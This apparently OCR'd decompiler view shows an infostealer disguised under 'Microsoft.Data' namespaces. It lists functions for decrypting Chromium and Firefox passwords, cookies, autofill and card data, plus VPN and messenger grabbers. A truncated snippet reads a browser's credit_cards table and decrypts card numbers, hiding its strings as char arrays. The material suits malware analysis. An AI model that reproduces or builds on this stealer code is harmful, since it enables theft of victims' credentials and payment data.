 Microsoft
DataEntry @02000004
Base Type and Interfaces
Derived Types
AstableName : string @1700000D
ID : long @1700000A
Name : string @1700000C
RootNum : long @1700000E
State : string @1700000F
Type : string @1700000B
Program @02000007
Base Type and Interfaces
Derived Types
.ctor() : void @0600003D
Main(string[]) : void @0600003B
Run(Action) : void @0600003C
SQLConnection @02000005
TypeSizes @02000006
Microsoft.Contents
Microsoft.Data.Applications
FZ @02000052
NVPN @02000054
OВпн @02000055
ProtonVPN @02000056
Base Type and Interfaces
Derived Types
ParseFiles() : List<InfoClass3> @0600024C
RFG @02000057
SG @02000058
SystemEnvironment @02000053
TG @02000059
Microsoft.Data.Browsers
CryptoProvider @0200004C
Microsoft.Data.Browsers.Chromium
WCF @02000051
Base Type and Interfaces
Derived Types
Connect(IList<string>) : List<InfoClass12> @06000237
DecryptChromium(string, string) : string @0600023E
DecryptV10(byte[], string) : string @0600023F
EnumCC(string) : List<InfoClass14> @0600023C
EnumCook(string) : List<InfoClass13> @06000239
EnumFills(string) : List<InfoClass11> @0600023B
EnumPasswords(string) : List<InfoClass4> @06000238
GetLocalName(string) : string @06000242
GetName(string) : string @06000240
GetRoamingName(string) : string @06000241
GetType(string) : string @06000245
MakeTries(Func<T>, Func<T, bool>) : T @06000243
ParseLocalStateKey(string) : string @06000244
ReadData(SQLConnection, int, string) : InfoClass4 @0600023D
ToUnixTime(DateTime) : long @0600023A
Microsoft.Data.Browsers.Gecko
Asn1Factory @0200004D
FF @0200004F
GeckoDatabase @0200004E
GeckoPasswordBasedEncryption @02000050
Microsoft.Data.Core
Microsoft.Data.Core.Launchers
Executor @0200004B
Microsoft.Data.Core.LogParsers
BaseLogParser @02000049
ParserStage @02000048
Processor @0200004A
Microsoft.Data.Core.Shields
15 'a',
16 't',
17 'a'
18 }));
19 if (!File.Exists(text))
20 {
21 return list;
22 }
23 string chromeKey = WCF.ParseLocalStateKey(profilePath);
24 bool flag;
25 string text2 = FileSystemHelper.TryCreateTemp(text, out flag);
26 try
27 {
28 SQLConnection sqlconnection = new SQLConnection(text2);
29 sqlconnection.ReadTable(new string(new char[]
30 {
31 'c',
32 'r',
33 'e',
34 'd',
35 'i',
36 't',
37 '_',
38 'c',
39 'a',
40 'r',
41 'd',
42 's'
43 }));
44 for (int i = 0; i < sqlconnection.RowLength; i++)
45 {
46 InfoClass14 infoClass = null;
47 try
48 {
49 string text3 = WCF.DecryptChromium(sqlconnection.ParseValue(i, new string(new char[]
50 {
51 'c',
52 'a',
53 'r',
54 'd',
55 '_',
56 'n',
57 'u',
58 'm',
59 'b',
60 'e',
61 'r',
62 '_',
63 'e',
64 'n',
65 'c',
66 'r',
67 'y',
68 'p',
69 't',
70 'e',
100 %
Analyzer